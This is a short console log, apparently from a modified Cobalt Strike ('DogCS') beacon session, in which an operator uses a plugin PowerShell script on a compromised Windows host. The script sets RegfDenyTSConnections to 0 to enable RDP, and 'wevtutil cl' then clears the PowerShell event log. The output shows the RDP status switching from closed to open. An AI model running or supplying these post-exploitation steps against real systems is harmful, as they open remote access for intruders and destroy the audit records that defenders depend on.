 [+] host called home, sent: 16 bytes
[+] ————————————————————————————————————开启RDP服务————————————————————————————————————
[*] Tasked beacon to import: G:\Pentest\DogCS.4.4\script\谢公子插件\powershell\RegfDenyTSConnections.ps1
[*] Tasked beacon to run: RegfDenyTSConnections 0 (unmanaged)
[*] Tasked beacon to run: wevtutil cl "Windows PowerShell"
[*] Hello,Dog cs.
[+] host called home, sent: 135472 bytes
[+] received output:
Old status (0 open / 1 close):  1
New status (0 open / 1 close):  0